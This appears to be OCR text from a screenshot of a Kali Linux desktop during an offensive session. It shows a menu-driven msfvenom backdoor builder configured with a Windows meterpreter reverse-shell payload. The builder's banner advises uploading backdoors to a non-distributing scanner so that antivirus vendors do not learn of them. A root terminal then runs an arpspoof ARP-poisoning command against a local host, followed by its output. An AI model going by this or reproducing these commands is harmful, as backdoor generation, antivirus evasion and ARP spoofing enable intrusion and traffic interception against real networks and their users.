 1 2 3 4 2 18:37
OS
Trash
File System
Home
MSFVENOM
[v1.3 >]
wake up, Neo...
the matrix has you
follow the white rabbit.
WARNING ! WARNING ! WARNING ! WARNING ! WARNING !
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
PLEASE DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
Press [Enter] key to continue ..............
RECON
jgs
EXPLOIT
[msf >]
LOOT
PAYLOAD
OUTPUTNAME The Filename output msfvenomtest
PAYLOAD Payload To Be Used windows/meterpreter/rever
root@Nobi: /home/nobi
File Actions Edit View Help
command 'sysctl' from deb procps
Try: apt install <deb name>
┌──(root㉿Nobi)-[/home/nobi]
└─# arpspoof -i eth0 -t 192.168.93.94 192.168.93.111
d8:bb:c1:a2:86:2f 0:0:0:0:0:0 0806 42: arp reply 192.168.93.111 is-at d8:bb:c
1:a2:86:2f
d8:bb:c1:a2:86:2f 0:0:0:0:0:0 0806 42: arp reply 192.168.93.111 is-at d8:bb:c
1:a2:86:2f
d8:bb:c1:a2:86:2f 0:0:0:0:0:0 0806 42: arp reply 192.168.93.111 is-at d8:bb:c
1:a2:86:2f
d8:bb:c1:a2:86:2f 0:0:0:0:0:0 0806 42: arp reply 192.168.93.111 is-at d8:bb:c
1:a2:86:2f
^Z
zsh: suspended  arpspoof -i eth0 -t 192.168.93.94 192.168.93.111
┌──(root㉿Nobi)-[/home/nobi]
└─# route -n
Kernel IP routing table
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
0.0.0.0         192.168.93.1    0.0.0.0         UG    100    0        0 eth0
0.0.0.0         192.168.90.1    0.0.0.0         UG    600    0        0 wlan0
192.168.90.0    0.0.0.0         255.255.254.0   U     600    0        0 wlan0
192.168.93.0    0.0.0.0         255.255.255.0   U     100    0        0 eth0
┌──(root㉿Nobi)-[/home/nobi]
└─#